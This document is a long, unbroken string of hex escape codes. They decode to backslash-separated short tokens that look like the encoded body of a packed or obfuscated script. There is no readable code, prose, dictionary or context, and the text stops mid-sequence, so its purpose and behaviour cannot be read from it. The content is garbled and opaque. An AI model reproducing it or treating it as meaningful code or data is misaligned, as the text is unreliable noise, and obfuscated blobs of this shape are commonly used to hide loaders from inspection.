\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c